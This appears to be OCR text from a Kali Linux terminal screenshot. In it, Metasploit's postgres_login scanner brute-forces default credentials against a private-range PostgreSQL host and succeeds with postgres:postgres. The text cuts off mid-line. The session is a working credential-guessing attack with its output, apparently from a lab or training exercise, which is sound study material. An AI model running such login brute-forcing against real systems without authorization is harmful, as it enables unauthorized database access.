 kali@kali: ~/Desktop
File Actions Edit View Help
msf6 auxiliary(scanner/postgres/postgres_login) > set RHOSTS 192.168.88.133
RHOSTS ⇒ 192.168.88.133
msf6 auxiliary(scanner/postgres/postgres_login) > exploit
[!] No active DB -- Credential data will not be saved!
[-] 192.168.88.133:5432 - LOGIN FAILED: :@template1 (Incorrect: Invalid usern
ame or password)
[-] 192.168.88.133:5432 - LOGIN FAILED: :tiger@template1 (Incorrect: Invalid
username or password)
[-] 192.168.88.133:5432 - LOGIN FAILED: :postgres@template1 (Incorrect: Inval
id username or password)
[-] 192.168.88.133:5432 - LOGIN FAILED: :password@template1 (Incorrect: Inval
id username or password)
[-] 192.168.88.133:5432 - LOGIN FAILED: :admin@template1 (Incorrect: Invalid
username or password)
[-] 192.168.88.133:5432 - LOGIN FAILED: postgres:@template1 (Incorrect: Inval
id username or password)
[-] 192.168.88.133:5432 - LOGIN FAILED: postgres:tiger@template1 (Incorrect:
Invalid username or password)
[+] 192.168.88.133:5432 - Login Successful: postgres:postgres@template1
[-] 192.168.88.133:5432 - LOGIN FAILED: scott:@template1 (Incorrect: Invalid
username or password)
[-] 192.168.88.133:5432 - LOGIN FAILED: scott:tiger@template1 (Incorrect: Inv
alid username or password)
[-] 192.168.88.133:5432 - LOGIN FAILED: scott:postgres@template1 (Incorrect:
Invalid username or password)
[-] 192.168.88.133:5432 - LOGIN FAILED: scott:password@template1 (Incorrect:
Invalid username or password)
[-] 192.168.88.133:5432 - LOGIN FAILED: scott:admin@template1 (Incorrect: Inv
alid username or password)
[-] 192.168.88.133:5432 - LOGIN FAILED: admin:@template1 (Incorrect: Invalid
username or password)
[-] 192.168.88.133:5432 - LOGIN FAILED: admin:tiger@template1 (Incorrect: Inv
alid username or password)
[-] 192.168.88.133:5432 - LOGIN FAILED: admin:postgres@template1 (Incorrect:
Invalid username or password)
[-] 192.168.88.133:5432 - LOGIN FAILED: admin:password@template1 (Incorrect:
Invalid username or password)
[-] 192.168.88.133:5432 - LOGIN FAILED: admin:admin@template1 (Incorrect: Inv
alid username or password)
[-] 192.168.88.133:5432 - LOGIN FAILED: admin:admin@template1 (Incorrect: Inv